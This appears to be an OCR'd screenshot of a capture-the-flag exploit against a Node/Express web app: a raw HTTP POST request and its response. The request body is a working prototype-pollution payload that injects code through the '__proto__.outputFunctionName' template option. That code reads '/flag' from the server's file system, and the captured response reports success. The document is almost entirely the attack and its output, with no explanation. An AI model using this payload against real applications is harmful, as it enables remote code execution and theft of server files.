 POST /action HTTP/1.1
Host: 123.57.212.112:60071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 167
Origin: http://123.57.212.112:60071
Connection: close
Referer: http://123.57.212.112:60071/
Cookie:
session=s%3ARWiGpNCiwf8DCRpZgZSSirxNdOxymlbK.a1IsHQfRz%2B7ct1tMr1fsNXryeET7BosFX
TYF9Ht2U7s
Upgrade-Insecure-Requests: 1
{"__proto__": {"outputFunctionName":"__append; return
global.process.mainModule.require('fs').readFileSync('/flag').toString();
__append"},"lua":"1","Submit":""}
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Sun, 23 Feb 2020 10:51:52 GMT
Connection: close
Content-Length: 49
<script>alert('success');history.go(-1);</script>